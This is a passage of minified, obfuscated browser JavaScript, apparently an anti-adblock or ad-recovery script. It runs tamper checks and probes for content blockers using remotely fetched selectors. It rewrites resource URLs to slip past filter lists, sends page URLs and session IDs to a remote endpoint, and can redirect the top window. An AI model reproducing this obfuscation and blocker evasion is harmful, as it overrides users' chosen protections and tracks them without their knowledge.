P=e(1517);P[e(3104)](e(3654))||A(e(3104)),P[e(3796)](e(1083))||A(e(3796)),P[e(2503)](e(1921))||A(e(2503)),"st"!==P[e(2130)]("r")[0]&&A(e(2130)),"s"!==P[e(2349)](0)&&A(e(2349)),115!==P[e(1340)](0)&&A(e(1340)),e(1776)!==P[e(3164)](/tr/g,"p")&&A(e(3164));let D="";try{D=n[e(1205)][e(2211)]}catch(Q){A(e(3623))}D[e(3796)]("/1")!==p(D,"/1")&&A(e(3796));{const G=(t,n)=>{const r=e,o=t[r(2130)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=g(i,e);-1!==t;t=g(i,e))o[n(570)](i[n(3210)](0,t)),i=i[n(3210)](t+e[n(4459)]);return o[n(570)](i),o})(t,n);if(o[r(4459)]!==i[r(4459)])return!1;for(let t=0;t<o[r(4459)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(2211)],key:"/"},{target:navigator[e(2211)],key:"/"},{target:navigator[e(2211)],key:e(1124)},{target:navigator[e(2211)],key:e(2134)}];for(const{target:$,key:K}of Y)G($,K)||A(e(2130))}y=e(2107);let B=!1;try{throw new(n[e(3845)])(e(2102))}catch(tt){B=!0}B||A(e(2813)),y=e(4353);try{n[e(3922)][e(2133)],n[e(3922)][e(3403)]}catch(et){A(e(1855))}const X=i.A[e(3354)](),J=n[e(3403)](X);X!==n[e(2133)](J)&&A(e(4353)),y=e(2264),n[e(2147)](o)instanceof n[e(1651)]||A(e(2147)),y=e(4328),n[e(1205)][e(2211)]||A(e(1935)),y=e(1734),728!==n[e(1734)](e(3415))&&A(e(1734)),y=e(2560),(isNaN(n[e(2376)])||e(4298)!=typeof n[e(2376)]||isNaN(n[e(549)])||e(4298)!=typeof n[e(549)])&&A(e(2560)),y=e(4139);try{let nt=0,rt=u.z;(0,u.c)((()=>{const t=e;nt=i.A[t(3758)](1,100)})),0!==nt&&rt!==u.z||A(e(1499)),nt=0,rt=u.z,async function(){const t=e;nt=i.A[t(3758)](1,100)}(),0===nt&&A(e(4139))}catch(ot){A(e(1499))}}try{y=e(803);const it=Math[e(2227)](),st=Math[e(2227)](),at=[it,st];at[e(740)](),at[0]===st&&at[1]===it||A(e(740))}catch(ct){A(e(740))}{y=e(2499);const lt=[[n,e(2124)],[n,e(2499)],[n,e(1205)],[{keyval:1},e(4289)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(2499)][e(3433)](dt,ht)){ut=!0;break}ut||A(e(3433))}{y=e(4234);const ft=window[e(1389)],mt=Symbol(e(2295)),pt={cmd:{push:()=>mt}};window[e(1389)]=pt,window[e(1389)]!==pt&&A(e(3515)),window[e(1389)][e(1314)]!==pt[e(1314)]&&A(e(1978)),window[e(1389)][e(1314)][e(570)]!==pt[e(1314)][e(570)]&&A(e(4014)),window[e(1389)][e(1314)][e(570)]()!==mt&&A(e(3736)),window[e(1389)]=ft}},A=e=>{const n=t,r=n(3562)[n(1814)](e,n(3815))[n(1814)](y);throw console[n(2102)](r),r},x=function(e,n){const r=t;let o=arguments[r(4459)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2692)!=typeof e&&r(2692)!=typeof n)return e===n;if((e instanceof o[r(803)]||e instanceof Array)!=(n instanceof o[r(803)]||n instanceof Array))return!1;if(e instanceof o[r(803)]||e instanceof Array){if(o[r(2499)][r(1193)](e)[r(4459)]!==o[r(2499)][r(1193)](n)[r(4459)])return!1;for(let t=0;t<e[r(4459)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(2499)][r(1193)](e)[r(4459)]!==o[r(2499)][r(1193)](n)[r(4459)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var k;const _=[{selectors:[t(4429),t(521)],html:(0,String[t(2532)])(k||(E=[t(2683)],M||(M=E[t(3210)](0)),k=Object[t(1839)](Object[t(3760)](E,{raw:{value:Object[t(1839)](M)}})))),cases:[[]]},{html:t(1229),selectors:[t(558),t(758),t(3468)],cases:[[{selector:t(3468),attributes:{style:t(2846)}},{selector:t(1643),attributes:{lang:"ko"}}],[{selector:t(3468),attributes:{style:t(2626)}},{selector:t(1643),attributes:{lang:"en","data-theme":t(671)}}],[{selector:t(1643),attributes:{lang:t(567),dir:t(2531)}}]],checker:function(e){const n=t;let r=arguments[n(4459)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2147)](e);if(n(1017)===o[n(4304)](n(1719)))return!1;if(n(1017)!==o[n(4304)](n(4246)))return!1;if(n(1017)===o[n(4304)](n(613)))return!1;if(n(1017)!==o[n(4304)](n(875)))return!1;if(n(1469)===o[n(4304)](n(3676)))return!1;if(n(1017)!==o[n(4304)](n(1655)))return!1;const i=o[n(4304)](n(2771));if(n(3009)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(4304)](t)[n(3164)]("px","")),a=[n(1512),n(2057),n(744),n(2855),n(2862),n(2415),n(3126),n(1616),n(3965),n(998),n(4096),n(1892)];for(const t of a)if(Math[n(3424)](s(t))>100)return!1;const c=[n(1526),n(2156)];for(const t of c){const o=r[n(2147)](e,t);if(n(3009)!==o[n(4304)](n(3462)))return!1;if(n(3009)!==o[n(4304)](n(1261)))return!1;const i=o[n(4304)](n(2771));if(n(3009)!==i&&"0"!==i)return!1}const l=e[n(619)]();return!(l[n(1261)]<100||l[n(3462)]<100)}}];var E,M,z=a(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:l,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(3758)](0,s.ch):-1);const h=i.A[a(4361)]([a(3701),a(3742),a(3440),a(1162),a(2590)]),f=(0,o.Wq)({protectUrlContext:l,url:""[a(1814)](e.A[a(4242)],a(3909))[a(1814)](h),kind:o.MN[a(2369)],key:null,endpoint:e.A[a(4242)],extra:{shardingIndex:r}}),m=document[a(3254)](a(3267));return m[a(3513)](a(2269),"1"),m[a(1550)]=f,(0,u.c)(((t,e)=>{const n=a;m[n(2335)]=()=>e(n(3901)),m[n(892)]=()=>t(),document[n(1780)][n(4312)](m)}))[a(4292)]((()=>{m[a(1869)]()}))}const U=e=>{const n=t;e[n(1412)][n(2785)](n(3462),"0"),e[n(1412)][n(2785)](n(1261),"0"),e[n(1412)][n(2785)](n(494),n(1469)),e[n(1412)][n(2785)](n(3171),n(1017))},T=()=>(0,u.c)((e=>{const n=t,r=document[n(3254)](n(2114));U(r),document[n(1780)][n(4312)](r);const o=i.A[n(3354)](),s=t=>{const i=n;t[i(992)]===o&&(window[i(2688)](i(2752),s),r[i(1869)](),e())};window[n(2641)](n(2752),s),r[n(2388)][n(3435)](),r[n(2388)][n(4390)](n(4379)[n(1814)](o,n(2383))),r[n(2388)][n(876)]()}));var C=a(896);const L=e=>z.A[t(4177)]()[t(4086)][t(519)](e[t(3069)](),/\-[a-z]/g,(e=>e[1][t(555)]())),W=e=>z.A[t(4177)]()[t(4086)][t(519)](e,/[A-Z]/g,(e=>"-"[t(1814)](e[t(3069)]())));var O=a(7359);class j{static[t(3532)](e){const n=t;return!!(e&&e instanceof Element)&&n(1017)===window[n(2147)](e)[n(1719)]}static[t(2773)](e){const n=t;return!!(e&&e instanceof Element)&&n(1469)===window[n(2147)](e)[n(494)]}static[t(3614)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(4177)](window)[n(2095)][n(4177)][n(519)](e)[n(1719)],i=window[n(2147)](e);return n(1017)===i[n(1719)]&&(z.A[n(4177)](window)[n(2095)][n(4177)][n(519)](e)[n(1719)]=n(3952),n(1017)===i[n(1719)]&&(r=!0)),""===o?z.A[n(4177)](window)[n(2095)][n(4177)][n(519)](e)[n(1706)](n(1719)):z.A[n(4177)](window)[n(2095)][n(4177)][n(519)](e)[n(1719)]=o,r}static[t(3349)](e){const n=t;let r=e[n(1012)];for(;r;){if(this[n(3532)](r))return!0;r=r[n(1012)]}return!1}static async[t(2557)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(800)](e):e instanceof Element&&this[n(4257)](e)}static async[t(800)](e){const n=t,r=new H(e);return await r[n(1454)]()}static[t(4257)](e){const n=t;if(!e||!document[n(3411)](e))return!1;if(this[n(3614)](e))return l.A[n(3255)](n(673)),!1;const r=e[n(619)]();return!(r.x+window[n(2376)]+r[n(3462)]<-500&&(l.A[n(3255)](n(2204)),l.A[n(3255)](n(2869)[n(1814)](r.x,n(1557))[n(1814)](r.y,n(3238))[n(1814)](window[n(2376)],n(2842))[n(1814)](window[n(549)],n(2040))[n(1814)](r[n(3462)],n(2988))[n(1814)](r[n(1261)])),1))}static[t(1538)](e){const n=t;return function(){const t=a2A,n=window[t(2147)](e);return t(3252)===e[t(3851)][t(3069)]()||!(t(3844)!==e[t(3851)][t(3069)]()||!(e[t(1550)]||n[t(4002)]&&t(1017)!==n[t(4002)]))||!(t(1822)!==e[t(3851)][t(3069)]()||!n[t(4002)]||t(1017)===n[t(4002)])||"a"===e[t(3851)][t(3069)]()}()&&this[n(1454)](e)}static[t(1454)](e){const n=t,r=window[n(2147)](e);if(n(1017)===r[n(1719)])return!1;if(n(4134)!==r[n(494)])return!1;if(parseFloat(r[n(3678)])<.2)return!1;if(e[n(2241)]<10||e[n(1714)]<10)return!1;let o=e[n(2215)];for(;o;){if(this[n(3614)](o))return!1;o=o[n(2215)]}return!0}static async[t(1013)](e){const n=t;for(const t of Array[n(4274)](e[n(4270)](n(3844))))if(j[n(1538)](t))return!0;for(const t of Array[n(4274)](e[n(4270)](n(3252))))if(j[n(1538)](t))return!0;for(const t of Array[n(4274)](e[n(4270)](n(1822))))if(j[n(1538)](t))return!0;for(const t of Array[n(4274)](e[n(4270)]("a")))if(j[n(1538)](t))return!0;const r=[];for(const t of Array[n(4274)](e[n(4270)](n(2114)))){const e=new H(t);r[n(570)](e[n(1454)]())}return(await Promise[n(4243)](r))[n(2403)]((t=>!0===t))}static[t(3043)](e){H[t(4378)](e)}}class H{constructor(e){const n=t;this[n(2114)]=e,(0,O.A)(this,n(3780),void 0),(0,O.A)(this,n(3667),!1),(0,O.A)(this,n(2246),0)}[t(1454)](){return(0,u.c)((t=>{const e=a2A;if(!j[e(1454)](this[e(2114)]))return t(!1);this[e(2246)]&&window[e(677)](this[e(2246)]),this[e(2246)]=z.A[e(4177)](window)[e(1224)][e(519)](window,(()=>{const n=e;if(this[n(3667)])return void window[n(677)](this[n(2246)]);if(!this[n(2114)]||!z.A[n(4177)]()[n(4179)][n(4177)][n(519)](this[n(2114)]))return window[n(677)](this[n(2246)]),t(!1);this[n(3780)]=new MessageChannel,this[n(3780)][n(539)][n(4063)]=e=>{const o=n,i=z.A[o(4177)]()[o(2758)][o(4177)][o(519)](e);if(o(1517)==typeof i&&(0,r._)(i)){this[o(3667)]=!0;const e=(0,r.ks)(i);e===H[o(3691)]?t(!0):e===H[o(1650)]&&t(!1)}};const o=(0,r.md)(H[n(4151)]);z.A[n(4177)]()[n(4179)][n(4177)][n(519)](this[n(2114)])[n(3129)](o,"*",[this[n(3780)][n(4417)]])}),200),z.A[e(4177)](window)[e(3343)][e(519)](window,(()=>{const n=e;this[n(3667)]||(window[n(677)](this[n(2246)]),t(!1))}),3e3)}))}[t(668)](){const e=t;this[e(2246)]&&window[e(677)](this[e(2246)]),this[e(3780)][e(539)][e(4063)]=null,this[e(3780)][e(4417)][e(4063)]=null}static[t(4378)](e){const n=t;z.A[n(4177)](e)[n(1103)][n(519)](e,n(2752),(async t=>{const o=n,i=z.A[o(4177)]()[o(2758)][o(4177)][o(519)](t);if(o(1517)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(4151)]&&s!==this[o(2443)])return;const a=t[o(1722)][0];a[o(3129)]((0,r.md)(H[o(1569)]));const c=await j[o(1013)](e[o(2164)])?H[o(3691)]:H[o(1650)];a[o(3129)]((0,r.md)(c))}))}}(0,O.A)(H,t(4151),t(3898)),(0,O.A)(H,t(2443),t(2255)),(0,O.A)(H,t(1569),t(1702)),(0,O.A)(H,t(3691),t(1323)),(0,O.A)(H,t(1650),t(2371));var I=a(2369),V=a(3186),R=a(1241),F=a(787);function q(e){const n=t,r=n(1620)[n(1814)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1802)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1802)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(570)]({name:n(3369),value:t[n(3210)](1)});break;case"#":s[n(570)]({name:"id",value:t[n(3210)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1802)](t);if(!e)return;var l,u;s[n(570)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const P={randomUUID:t(1982)!=typeof crypto&&crypto[t(1294)]&&crypto[t(1294)][t(4393)](crypto)};let D;const B=new Uint8Array(16);function X(){const e=t;if(!D){if(e(1982)==typeof crypto||!crypto[e(927)])throw new Error(e(3292));D=crypto[e(927)][e(4393)](crypto)}return D(B)}const J=[];for(let e=0;e<256;++e)J[t(570)]((e+256)[t(3062)](16)[t(3210)](1));const Z=function(e,n,r){const o=t;if(P[o(1294)]&&!n&&!e)return P[o(1294)]();const i=(e=e||{})[o(2227)]||(e[o(2880)]||X)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(J[t[e+0]]+J[t[e+1]]+J[t[e+2]]+J[t[e+3]]+"-"+J[t[e+4]]+J[t[e+5]]+"-"+J[t[e+6]]+J[t[e+7]]+"-"+J[t[e+8]]+J[t[e+9]]+"-"+J[t[e+10]]+J[t[e+11]]+J[t[e+12]]+J[t[e+13]]+J[t[e+14]]+J[t[e+15]])[n(3069)]()}(i)},Q=e=>{const n=t;if(Object[n(2614)])return Object[n(2614)](e);{const t={};return e[n(3443)](((e,n)=>t[n]=e)),t}};let G=!1,Y=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(2676)][e(3128)](e(3755))||e(1017)}catch(t){}return tt}let nt="",rt=!1;async function ot(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2A,r=await async function(t){const n=a2A;await h();const r=await async function(t){const n=a2A,r=(0,o.Wq)({protectUrlContext:"v7"===t[n(2075)]||"v8"===t[n(2075)]?{version:t[n(2075)],originalHostname:t[n(1374)],bidder:void 0,randomize:!0}:t,url:""[n(1814)](e.A[n(4242)],n(3111)),endpoint:e.A[n(4242)]}),i=await fetch(r);if(200!==i[n(4171)])return[];const s=await i[n(1949)](),a=I.A[n(3777)](s);return JSON[n(1060)](a)}(t),i=[],s=document[n(3254)](n(1822));s[n(1412)][n(2785)](n(1719),n(1017));const a=[];for(const t of r){const e=t[n(4233)][n(2883)](q)[n(2860)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1475)])&&void 0!==c?c:n(1822),o=document[n(3254)](e);for(const e of t[n(2905)])o[n(3513)](e[n(3347)],e[n(3356)]);o[n(1412)][n(2785)](n(1719),n(3952)),o[n(1412)][n(2785)](n(494),n(4134));const i=document[n(3254)](n(1822));i[n(4312)](o),s[n(4312)](i),r[n(570)]({element:o,selector:t,blocked:!1})}a[n(570)]({id:t.id,probes:r})}document[n(1780)][n(4312)](s),await(0,d.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1017)===window[n(2147)](t[n(3771)])[n(1719)]&&(t[n(1258)]=!0);e[n(2860)]((t=>t[n(1258)]))[n(4459)]/e[n(4459)]>=.6&&i[n(570)](t)}return s[n(1869)](),i}(t);at(t,n(3368),new Map([[n(4351),r[n(4116)](",")]])),await ut(t)}(r),at(r,c(3428),new Map([[c(582),e.A[c(899)]],[c(3401),c(i?3494:1386)],[c(1222),c(s?3494:1386)],[c(2307),null!==(l=n.A[c(4177)](c(2307)))&&void 0!==l?l:""],[c(1736),window[c(3566)]?c(3494):c(1386)],[c(3278),i?String((0,R.Ki)()):c(584)]])),await ut(r),a&&!rt){rt=!0;const t=window[c(2124)][c(759)][c(2503)](c(715))||window[c(2124)][c(759)][c(2503)](c(4049));let e=it(t);window[c(2094)]((()=>{const n=it(t);e!==n&&(e=n,ot(r,i,s,a))}),100)}}function it(e){const n=t,r=window[n(2124)][n(3034)][n(2130)]("#")[0];return e?r[n(2130)]("?")[0]:r}async function st(n,r){const o=t;at(n,o(3445),new Map([[o(582),e.A[o(899)]],...r]))}function at(e,n,r){const o=t;ft(r);const i=et();if(i&&r[o(562)](o(3755),i),l.A[o(3255)](o(2380)[o(1814)](n,")"),Q(r)),F.A[o(2609)]())return ct(n,r);lt(e,n,r)}const ct=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1433)][r(3922)];)o=o[r(1433)][r(3922)],o[r(3129)]({as_key:r(2396),event:e,params:n},"*")},lt=(e,n,r)=>{const o=t;var i;r[o(562)](o(2032),K[o(3062)]()),Y[o(570)]({name:n,params:Q(r)}),G||(G=!0,i=async()=>{G=!1,await ut(e)},z.A[o(4177)](window)[o(4097)]?z.A[o(4177)](window)[o(4097)][o(519)](window,i):z.A[o(4177)](window)[o(3343)][o(519)](window,i,100))};async function ut(n){const r=t,i=Y;if(Y=[],0===i[r(4459)])return;if(e.A[r(3255)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(4242)])?(0,s.XV)(e.A[r(4242)],0):e.A[r(4242)],c=a+r(1708)[r(1814)](location[r(1194)]),l=I.A[r(3891)](JSON[r(2958)](i));await V.G[r(1468)](r(2038),(0,o.Wq)({protectUrlContext:"v7"===n[r(2075)]||"v8"===n[r(2075)]?{version:n[r(2075)],originalHostname:n[r(1374)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,r,i){const s=t;let a=arguments[s(4459)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(562)](s(2032),a[s(3062)]()),ft(i),l.A[s(3255)](s(2380)[s(1814)](r,")"),Q(i));const c=e.A[s(4242)]+s(1708)[s(1814)](location[s(1194)]),u=I.A[s(3891)](JSON[s(2958)]([{name:r,params:Q(i)}]));await V.G[s(1468)](s(2038),(0,o.Wq)({protectUrlContext:"v7"===n[s(2075)]||"v8"===n[s(2075)]?{version:n[s(2075)],originalHostname:n[s(1374)],bidder:void 0,randomize:!0}:n,url:c,endpoint:e.A[s(4242)]}),u)}function ht(e){$=Math[t(2227)]()<e,K=e}function ft(n){const r=t;n[r(562)](r(3119),location[r(3034)]),n[r(562)](r(3848),e.A[r(2075)]),n[r(562)](r(2848),c.A[r(747)]()[r(3062)]()),n[r(562)](r(3222),(0,R.FA)()),n[r(562)](r(3201),function(){const t=r,e=t(3201);try{let n=sessionStorage[t(880)](e);return n||(n=Z(),sessionStorage[t(3180)](e,n)),n}catch(t){return""}}()),n[r(562)](r(2508),nt||(nt=Z(),nt)),n[r(562)](r(3382),Math[r(4364)](performance[r(3399)]())[r(3062)]())}function mt(e,n,r,o){e[t(3129)]({type:n,name:r,data:o},"*")}const pt=[{description:t(3169),selectors:t(2927)[t(2130)]("\n")[t(2883)]((e=>e[t(2933)]()))[t(2860)]((e=>e[t(4459)]>0)),isVisible:(e,n)=>t(1017)!==n[t(2147)](e)[t(4304)](t(1719))},{description:t(821),selectors:t(2649)[t(2130)]("\n")[t(2883)]((e=>e[t(2933)]()))[t(2860)]((e=>e[t(4459)]>0)),isVisible:(e,n)=>t(1017)!==n[t(2147)](e)[t(4304)](t(1719)),excludeHosts:[t(2422),t(3146),t(1584)]},{description:t(2520),selectors:t(3988)[t(2130)]("\n")[t(2883)]((e=>e[t(2933)]()))[t(2860)]((e=>e[t(4459)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2147)](e);return r(3882)===o[r(4304)](r(2860))||r(1017)===o[r(4304)](r(613))}}],gt=t(4053),wt=e=>{const n=t;if(z.A[n(4177)](e)[n(2494)][n(519)](e[n(2164)][n(3630)],n(3850)))return;const r=e[n(2164)][n(3254)](n(1632));z.A[n(4177)](e)[n(504)][n(519)](r,n(3347),n(2623)),z.A[n(4177)](e)[n(514)][n(519)](e[n(2164)][n(3630)],r),z.A[n(4177)](e)[n(1103)][n(519)](e,n(2752),(async t=>{const r=n;if(t[r(992)][r(3251)]!==gt)return;t[r(1912)]();const o=await(async(t,e)=>await bt(t,e))(e,t[r(992)][r(1194)]);t[r(1722)][0][r(3129)](o)}))},bt=async(e,n)=>{const r=t;await(0,d.y)(100);for(const t of pt)if((!t[r(1750)]||!t[r(1750)][r(2403)]((t=>n[r(2503)](t))))&&(!t[r(2051)]||t[r(2051)][r(2403)]((t=>n[r(2503)](t)))))for(const n of t[r(4233)]){let o=[];try{o=e[r(803)][r(4274)](z.A[r(4177)](e)[r(3351)][r(519)](e[r(2164)],n))}catch(t){}if(o[r(4459)]>0&&o[r(1692)]((n=>!t[r(1454)](n,e))))return{isVisible:!1,selector:n,description:t[r(4280)]}}const o=e[r(803)][r(4274)](z.A[r(4177)](e)[r(3351)][r(519)](e[r(2164)],r(2114)))[r(2883)]((t=>async function(t,e){const n=r;let o=arguments[n(4459)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2124)][n(1194)];return await(i=t,(0,u.c)((t=>{const r=n,s=new MessageChannel;s[r(539)][r(4063)]=e=>t(e[r(992)]),z.A[r(4177)](e)[r(4179)][r(4177)][r(519)](i)[r(3129)]({as_key:gt,hostname:o},"*",[s[r(4417)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(4459)]>0?await(i=o,(0,u.c)(((t,e)=>{const n=r;let o=0;i[n(3443)]((r=>{const s=n;r[s(1245)]((e=>{const n=s;e[n(1454)]||t(e),++o===i[n(4459)]&&t({isVisible:!0})}))[s(2907)](e)}))}))):{isVisible:!0};var i},yt=(e,n,r,o)=>{const i=t,s=Date[i(3399)]();if(i(1517)==typeof o&&o[i(3796)](i(1188))&&!n){const t=setInterval((async()=>{const n=i;document[n(4369)]()&&(clearInterval(t),Date[n(3399)]()-s<500&&(vt(e)[n(2124)][n(3034)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1571)]||(clearInterval(a),Date[t(3399)]()-s<500&&(vt(e)[t(2124)][t(3034)]=r))}),10)};function vt(e){const n=t;let r=e;for(;r!==r[n(1433)];)r=r[n(1433)];return r}function At(t,e){return(0,u.c)(((n,r)=>{const o=a2A;let i=0;t[o(3443)]((s=>{const a=o;s[a(1245)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4459)]&&n(!1)}))[a(2907)](r)}))}))}function xt(e){const n=t;return n(3494)===e[n(3128)](n(3260))}const kt=t=>!0,_t=t=>!0,Et=e=>(e=>{const n=t,r=window[n(2147)](e);return!(!r[n(4002)]||n(1017)===r[n(4002)])})(e)&&Ut(e),Mt=e=>(e=>{const n=t;if(e[n(1550)])return!0;const r=window[n(2147)](e);return!(!r[n(4002)]||n(1017)===r[n(4002)])})(e)&&Ut(e),zt=t(2739),St=async(e,n)=>{return Ut(e)&&await(r=e,(0,u.c)((e=>{const o=t,i=new MessageChannel;i[o(539)][o(4063)]=t=>e(t[o(992)]),z.A[o(4177)](n)[o(4179)][o(4177)][o(519)](r)[o(3129)]({as_key:zt},"*",[i[o(4417)]]),setTimeout((()=>e(!1)),3e3)})));var r},Nt=e=>{const n=t;if(z.A[n(4177)](e)[n(2494)][n(519)](e[n(2164)][n(3630)],n(3714)))return;const r=e[n(2164)][n(3254)](n(1632));z.A[n(4177)](e)[n(504)][n(519)](r,n(3347),n(3299)),z.A[n(4177)](e)[n(514)][n(519)](e[n(2164)][n(3630)],r),z.A[n(4177)](e)[n(1103)][n(519)](e,n(2752),(async t=>{const r=n;if(t[r(992)][r(3251)]!==zt)return;t[r(1912)]();const o=await(async t=>{const e=r,n=t[e(2164)];if(!n[e(1780)])return!1;if([{tagName:"a",checker:kt},{tagName:e(3252),checker:_t},{tagName:e(1822),checker:Et},{tagName:e(3844),checker:Mt}][e(2403)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(4274)](n[r(1780)][r(4270)](o))[r(2860)]((t=>!xt(t)))[r(3273)]((t=>i(t)));return s&&l.A[r(3255)](r(1539)[r(1814)](o)),s})))return!0;const o=[{tagName:e(2114),checker:St}][e(2883)]((r=>{const o=e;let{tagName:i,checker:s}=r;return At(Array[o(4274)](n[o(1780)][o(4270)](i))[o(2860)]((t=>!xt(t)))[o(2883)]((e=>s(e,t)[o(1245)]((t=>(t&&l.A[o(3255)](o(1539)[o(1814)](i)),t))))),(t=>t))}));return await At(o,(t=>t))})(e);t[r(1722)][0][r(3129)](o)}))},Ut=e=>{const n=t,r=t=>{const e=a2A,n=window[e(2147)](t);return e(1017)!==n[e(1719)]&&e(4134)===n[e(494)]&&parseFloat(n[e(3678)])>.2};if(!r(e))return!1;const o=e[n(619)]();if(o[n(3462)]<10||o[n(1261)]<10)return!1;let i=e[n(2215)];for(;i;){if(!r(i))return!1;i=i[n(2215)]}return!0};var Tt=a(4622),Ct=a(6675);function Lt(e){const n=t,r=Object[n(1599)](null),o=e[n(2130)](";");for(const t of o){var i;const e=t[n(2933)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1802)](e);if(!o||!o[n(1609)])continue;const s=Wt(o[n(1609)][n(3347)]),a=(null!==(i=o[n(1609)][n(3363)])&&void 0!==i?i:"")[n(2933)]();if(!a){r[s]=[];continue}const c=a[n(2130)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2933)]();e&&(u[n(1184)](e)||(u[n(3114)](e),l[n(570)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1184)](r)||(o[n(3114)](r),e[n(570)](r));r[s]=e}else r[s]=l}return{directives:r}}function Wt(e){const n=t;return e[n(2933)]()[n(3069)]()}function Ot(e){const n=t,r=[];for(const[t,o]of Object[n(1434)](e[n(3605)])){const e=Wt(t);o&&0!==o[n(4459)]?r[n(570)](""[n(1814)](e," ")[n(1814)](o[n(4116)](" "))):r[n(570)](e)}return r[n(4116)]("; ")}function jt(e){const n=t,r=e[n(3605)][n(2318)]||e[n(3605)][n(4318)];if(!r||0===r[n(4459)])return null;for(const t of r){const e=t[n(2944)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ht(n,r){const i=t,a=r[i(2944)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(4242)][i(3164)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(4242)])&&(t=/^\d+\./i[i(2463)](t)?t[i(3164)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(1374)],(0,o.rI)(a[1],n[i(1374)]),""][i(4116)]("/")}return r[i(2944)](/^(?:https?:\/\/)?\*$/)?"*":r}const It=[],Vt={};function Rt(e,n){const o=t;if(It[o(3796)](n))return;const i=e[o(2499)][o(3433)](e,n);if(i){if(!i[o(2512)])return;if(i[o(4177)]||i[o(562)])return}try{if(n[o(2944)](/^\d+$/))return;Vt[n]=e[n],e[o(2499)][o(1789)](e,n,{get:function(){const t=o,i=Vt[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(4177)](e)[t(1761)][t(519)](e[t(2164)],t(2337)[t(1814)](o,'"]'));if(i)return i[t(3518)];const s=z.A[t(4177)](e)[t(3351)][t(519)](e[t(2164)],"#"+o);if(1===s[t(4459)])return s[0];if(s[t(4459)]>1)return s}return i},set:function(t){return Vt[n]=t},configurable:!0})}catch(t){return void l.A[o(3255)](o(2774),t[o(3062)]())}It[o(570)](n)}const Ft=t(3099)[t(1814)](t(2624),t(765));var qt=a(3639);function Pt(n,r,i,s,a){const c=t;return r?r[c(2130)](" ")[c(2883)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1035)],baseUrl:i,endpoint:s||e.A[c(4242)],key:a||(0,qt.x)()})))[c(4116)](" "):r}function Dt(e){const n=t;return e?e[n(2130)](" ")[n(2883)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(3504)]:t))[n(4116)](" "):e}var Bt=a(5095);function Xt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1802)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2933)]();if(t[n(3796)](" ")){const e=t[n(2130)](" ");r[n(570)]({url:e[0],size:e[1]})}else r[n(570)]({url:t})}return r}const Jt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Xt(i)[n(2883)]((t=>{const e=n;let i;return i=u&&!u(t[e(3119)])?t[e(3119)]:(0,o.Wq)({protectUrlContext:r,url:t[e(3119)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(3757)]?""[e(1814)](i," ")[e(1814)](t[e(3757)]):i}))[n(4116)](", ")},Zt=e=>Xt(e)[t(2883)]((e=>{const n=t,r=(0,o.EW)(e[n(3119)])?(0,o.sH)(e[n(3119)])[n(3504)]:e[n(3119)];return e[n(3757)]?""[n(1814)](r," ")[n(1814)](e[n(3757)]):r}))[t(4116)](", ");function Qt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return 